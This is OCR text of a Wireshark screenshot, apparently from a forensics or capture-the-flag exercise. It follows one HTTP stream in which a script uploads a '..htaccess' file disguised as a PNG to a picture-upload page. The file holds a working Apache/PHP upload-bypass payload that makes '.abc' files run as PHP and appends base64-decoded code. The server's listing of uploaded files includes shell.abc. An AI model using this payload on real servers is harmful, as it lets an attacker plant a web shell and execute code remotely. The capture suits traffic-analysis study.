 test.pcapng
文件(F) 编辑(E) 视图(V
tcp.stream eq 1140
No.
73982 11
73983 11
73989 11
73991 11
73992 11
73993 11
73994 11
73995 11
73996 11
74021 11
74078 11
74079 11
74091 11
74092 11
74131 11
74138 11
74139 11
Frame 73995:
Ethernet II,
Internet Pro
Transmission
[3 Reassembl
Hypertext Tr
MIME Multipa
test.pcapng
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1140) · test.pcapng
POST / HTTP/1.1
Host: 172.16.5.172:32774
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: PHPSESSID=sctjb4f36g6bcqubkqhlodn1c4
Content-Length: 395
Content-Type: multipart/form-data; boundary=b10d7d938780510b25a2b73520f4f37e
--b10d7d938780510b25a2b73520f4f37e
Content-Disposition: form-data; name="image"; filename="..htaccess"
Content-Type: image/png
...9.9
AddType application/x-httpd-php .abc
php_value auto_append_file "php://filter/convert.base64-decode/resource=2.abc"
--b10d7d938780510b25a2b73520f4f37e
Content-Disposition: form-data; name="upload"
Submit Query
--b10d7d938780510b25a2b73520f4f37e--
HTTP/1.1 200 OK
Date: Thu, 27 Feb 2025 08:51:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 291
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<h3>Your <a href=images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/>files</a>:</h3><ul><li><a href='images/030f90483caf4ea341d02f8e4ae3
bf58b274e51e/2.abc'>images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/2.abc</a></li><li><a href='images/030f90483caf4ea341d02f8e4ae3bf5
8b274e51e/ceshi.abc'>images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/ceshi.abc</a></li><li><a href='images/030f90483caf4ea341d02f8e4a
e3bf58b274e51e/file101.abc'>images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/file101.abc</a></li><li><a href='images/030f90483caf4ea34
1d02f8e4ae3bf58b274e51e/http.log'>images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/http.log</a></li><li><a href='images/030f90483caf4e
a341d02f8e4ae3bf58b274e51e/shell.abc'>images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/shell.abc</a></li></ul>
<h1>Upload your pics!</h1>
<form method="POST" action="?" enctype="multipart/form-data">
<input type="file" name="image">
<input type="submit" name=upload>
</form>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2008 bytes) 显示为 ASCII No delta times 流 1140
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Seq=0 Win=64240 Len=0 MSS=1460
65107 → 32774 [SYN] Seq=0 Win
ACK] Seq=0 Ack=1 Win=65160 Len
Seq=1 Ack=1 Win=263424 Len=0 T
] 65107 → 32774 [ACK] Seq=1 Ac
ACK] Seq=1 Ack=1 Win=263424 Le
65107 → 32774 [PSH, ACK] Seq=
mage/png)
65107 → 32774 [PSH, ACK] Seq=
Seq=1 Ack=296 Win=64896 Len=0
Seq=1 Ack=691 Win=64512 Len=0
ext/html)
ACK] Seq=691 Ack=654 Win=26265
65107 → 32774 [FIN, ACK] Seq=
ACK] Seq=654 Ack=692 Win=64512
Seq=692 Ack=655 Win=262656 Len
] 65107 → 32774 [ACK] Seq=692
20 f1 7c 97 95 bf e4 c7 6
01 bf 4f d1 40 00 40 06 7
05 ac fe 53 80 06 8d bb c
04 05 4f ab 00 00 01 01 0
5e 95 2d 2d 62 31 30 64 3
35 31 30 62 32 35 61 32 6
66 33 37 65 0d 0a 43 6f 6
73 70 6f 73 69 74 69 6f 6
64 61 74 61 3b 20 6e 61 6
65 22 3b 20 66 69 6c 65 6
68 74 61 63 63 65 73 73 2
(461 bytes) Reassembled TCP (690 bytes)
Displayed: 17 (0.0%)
中